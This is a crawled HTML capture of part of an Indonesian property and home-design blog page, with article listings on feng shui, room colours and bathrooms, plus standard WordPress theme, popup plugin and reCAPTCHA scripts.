                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/kamar-nyaman-dengan-4-warna-ini/" rel="bookmark" title="4  Pilihan warna yang nyaman untuk kamar anda">4  Pilihan warna yang nyaman untuk kamar anda</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T14:10:37+00:00" >January 6, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/mengenal-berbagai-macam-produk-bisnis-property/" rel="bookmark" title="Mengenal Berbagai Macam Produk Bisnis Property">Mengenal Berbagai Macam Produk Bisnis Property</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-02T10:27:14+00:00" >December 2, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/tanaman-pembawa-hoki-menurut-fengshui/" rel="bookmark" title="Tanaman Pembawa Hoki menurut Fengshui">Tanaman Pembawa Hoki menurut Fengshui</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-23T20:57:52+00:00" >September 23, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/tips-feng-shui-untuk-kamar-tidur-bawa-hoki/" rel="bookmark" title="Tips Feng Shui Untuk Kamar Tidur Bawa Hoki">Tips Feng Shui Untuk Kamar Tidur Bawa Hoki</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-08T10:28:19+00:00" >July 8, 2017</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/tips-memilih-bathtub-untuk-kamar-mandi/" rel="bookmark" title="Tips Memilih Bathtub untuk Kamar Mandi">Tips Memilih Bathtub untuk Kamar Mandi</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://blog.rumahdewi.com/author/chendy/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-11-24T13:57:40+00:00" >November 24, 2016</time></span>                                    </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_8_694e50bfb0ca5" data-td_block_id="td_uid_8_694e50bfb0ca5">Load more<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_694e50bfb4083_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_9_694e50bfb4083" ><h4 class="block-title"><span>Kategori Berita</span></h4><ul class="td-pb-padding-side"><li><a href="https://blog.rumahdewi.com/category/tips-dan-masukan/">Tips & Masukan<span class="td-cat-no">543</span></a></li><li><a href="https://blog.rumahdewi.com/category/desain/">Desain<span class="td-cat-no">478</span></a></li><li><a href="https://blog.rumahdewi.com/category/umum/">Umum<span class="td-cat-no">289</span></a></li><li><a href="https://blog.rumahdewi.com/category/mancanegara/">Mancanegara<span class="td-cat-no">195</span></a></li><li><a href="https://blog.rumahdewi.com/category/gaya-hidup/">Gaya Hidup<span class="td-cat-no">174</span></a></li><li><a href="https://blog.rumahdewi.com/category/feng-shui/">Feng Shui<span class="td-cat-no">124</span></a></li><li><a href="https://blog.rumahdewi.com/category/unik/">Unik<span class="td-cat-no">116</span></a></li><li><a href="https://blog.rumahdewi.com/category/trend-pasar/">Trend Pasar<span class="td-cat-no">97</span></a></li><li><a href="https://blog.rumahdewi.com/category/teknologi/">Teknologi<span class="td-cat-no">84</span></a></li><li><a href="https://blog.rumahdewi.com/category/kesehatan/">kesehatan<span class="td-cat-no">77</span></a></li><li><a href="https://blog.rumahdewi.com/category/investasi/">Investasi<span class="td-cat-no">48</span></a></li><li><a href="https://blog.rumahdewi.com/category/hukum/">Hukum<span class="td-cat-no">43</span></a></li><li><a href="https://blog.rumahdewi.com/category/budaya/">Budaya<span class="td-cat-no">1</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Tentang Rumahdewi.com</span></div>			<div class="textwidget"><hr>
<img src="http://blog.rumahdewi.com/wp-content/uploads/2016/11/rumahdewi.png">

<p>Rumahdewi.com menyajikan berita dan tips properti serta tips-tips lainnya untuk kehidupan yang lebih baik</p></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text">			<div class="textwidget"></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget widget_text"><div class="block-title"><span>Download Aplikasi Rumahdewi</span></div>			<div class="textwidget"><hr>
<p></p>
<center>
<a href="https://play.google.com/store/apps/details?id=com.rumahdewiagent.app"><img src="https://blog.rumahdewi.com/wp-content/uploads/2017/02/google-play-badge.png" width="60%"></a>
</center></div>
		</aside>            </div>

        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                        <div class="menu-navigasi-container"><ul id="menu-navigasi" class="td-subfooter-menu"><li id="menu-item-7146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-7146"><a href="https://blog.rumahdewi.com/contact/">Contact</a></li>
<li id="menu-item-7144" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7144"><a href="https://blog.rumahdewi.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7145"><a href="https://blog.rumahdewi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7143"><a href="https://blog.rumahdewi.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; Copyright 2017 <a href="https://www.rumahdewi.com">Rumahdewi.com</a>                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/desain-sejuk-alami-pada-rumah/" rel="bookmark" title="Trik Menciptakan Desain Sejuk Alami pada Rumah Anda"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2017/03/begini-teknik-menciptakan-desain-sejuk-alami-pada-hunian-VoIay2yPeJ-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2017/03/begini-teknik-menciptakan-desain-sejuk-alami-pada-hunian-VoIay2yPeJ-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2017/03/begini-teknik-menciptakan-desain-sejuk-alami-pada-hunian-VoIay2yPeJ-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Trik Menciptakan Desain Sejuk Alami pada Rumah Anda" title="Trik Menciptakan Desain Sejuk Alami pada Rumah Anda"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/desain-sejuk-alami-pada-rumah/" rel="bookmark" title="Trik Menciptakan Desain Sejuk Alami pada Rumah Anda">Trik Menciptakan Desain Sejuk Alami pada Rumah Anda</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-02T11:01:04+00:00" >March 2, 2017</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://blog.rumahdewi.com/5-jenis-dan-desain-atap-rumah-yang-bisa-dijadikan-referensi-untuk-rumah-anda/" rel="bookmark" title="5 Jenis Dan Desain Atap Rumah Yang Bisa Dijadikan Referensi Untuk Rumah Anda"><img width="100" height="70" class="entry-thumb" src="https://blog.rumahdewi.com/wp-content/uploads/2018/02/DESAIN-ATAP-5-100x70.jpg" srcset="https://blog.rumahdewi.com/wp-content/uploads/2018/02/DESAIN-ATAP-5-100x70.jpg 100w, https://blog.rumahdewi.com/wp-content/uploads/2018/02/DESAIN-ATAP-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="5 jenis dan desain atap rumah yang bisa dijadikan referensi untuk rumah anda" title="5 Jenis Dan Desain Atap Rumah Yang Bisa Dijadikan Referensi Untuk Rumah Anda"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://blog.rumahdewi.com/5-jenis-dan-desain-atap-rumah-yang-bisa-dijadikan-referensi-untuk-rumah-anda/" rel="bookmark" title="5 Jenis Dan Desain Atap Rumah Yang Bisa Dijadikan Referensi Untuk Rumah Anda">5 Jenis Dan Desain Atap Rumah Yang Bisa Dijadikan Referensi Untuk...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T11:33:40+00:00" >February 8, 2018</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.4 (rara)
        Deploy mode: deploy
        
        uid: 694e50bfdbffd
    -->

    <script type="text/javascript" src="https://blog.rumahdewi.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.rumahdewi.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="spu-public-js-extra">
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"1","ajax_url":"https:\/\/blog.rumahdewi.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/blog.rumahdewi.com\/?spu_action=spu_load","pid":"4246","is_front_page":"","is_category":"","site_url":"https:\/\/blog.rumahdewi.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = {"facebook":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8" id="spu-public-js"></script>
<script type="text/javascript" src="https://blog.rumahdewi.com/wp-content/themes/rumahdewi/js/tagdiv_theme.js?ver=7.4" id="td-site-js"></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://blog.rumahdewi.com/wp-content/themes/rumahdewi';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.rumahdewi.com/?spu_action=spu_load
body_size: 943
content:
<!-- Popups v1.9.3.8 - https://wordpress.org/plugins/popups/ --><style type="text/css">
#spu-6122 .spu-close{
	font-size: 30px;
	color:#666;
	text-shadow: 0 1px 0 #fff;
}
#spu-6122 .spu-close:hover{
	color:#000;
}
#spu-6122 {
	background-color: #e0e0e0;
	background-color: rgba(224,224,224,1);
	color: #333;
	padding: 25px;
		border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-box-shadow:  0px 0px 10px 1px #666;
	-webkit-box-shadow:  0px 0px 10px 1px #666;
	box-shadow:  0px 0px 10px 1px #666;
	width: 500px;

}
#spu-bg-6122 {
	opacity: 0.5;
	background-color: #000;
}
/*
* Add custom CSS for this popup
* Be sure to start your rules with #spu-6122 { } and use !important when needed to override plugin rules
*/</style>
<div class="spu-bg" id="spu-bg-6122"></div>
<div class="spu-box  spu-centered spu-total-1 " id="spu-6122"
 data-box-id="6122" data-trigger="seconds"
 data-trigger-number="3"
 data-spuanimation="fade" data-tconvert-cookie="d" data-tclose-cookie="d" data-dconvert-cookie="999" data-dclose-cookie="30" data-nconvert-cookie="spu_conversion" data-nclose-cookie="spu_closing" data-test-mode="1"
 data-auto-hide="0" data-close-on-conversion="1" data-bgopa="0.5" data-total="1"
 style="left:-99999px !important;right:auto;" data-width="500" >
	<div class="spu-content"><h1 style="text-align: center;">Support Us!</h1>
<p style="text-align: center;">Jika kamu suka artikel ini, follow dan like page Rumahdewi.com untuk artikel keren lainnya.</p>
<p style="text-align: center;"><div class="spu-facebook-page"><div class="fb-page" data-href="https://www.facebook.com/rumahdewicom/?fref=ts" data-width="400" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/rumahdewicom/?fref=ts"><a href="https://www.facebook.com/rumahdewicom/?fref=ts">Rumahdewi.com</a></blockquote></div></div></div></p>
</div>
	<span class="spu-close spu-close-popup top_right"><i class="spu-icon spu-icon-close"></i></span>
	<span class="spu-timer"></span>
	</div>
<!-- / Popups Box -->
<div id="fb-root" class=" fb_reset"></div>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CL-AZ8S_lRp44Dv34QaxJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766740167876');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>